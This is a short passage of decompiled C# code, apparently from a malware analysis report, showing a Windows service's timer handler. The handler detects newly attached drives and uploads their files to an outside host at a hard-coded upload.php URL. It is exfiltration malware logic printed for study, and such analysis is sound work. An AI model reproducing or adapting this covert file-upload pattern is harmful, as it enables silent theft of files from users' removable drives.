 72
73 // Token: 0x06000008 RID: 8 RVA: 0x000022CC File Offset: 0x000004CC
74 private void OnElapsedTime(object source, ElapsedEventArgs e)
75 {
76 Service1.WriteLog(string.Format("{0} ms elapsed.", this.Interval), true);
3
77 try
78 {
79 List<string> list = Service1.DetectNewDrive();
80 if (!list.Any<string>())
81 {
82 Service1.WriteLog("Nothing to upload", true);
83 }
84 else
85 {
86 Service1.UploadNewDriveFiles(list, "http://download.brightroll.io/upload.php");
87 }
4
88 }
89 catch (Exception ex)
90 {
91 Service1.WriteLog("Error", true);
92 Service1.WriteLog(string.Format("{0}", ex.Message), true);
93 }
94 }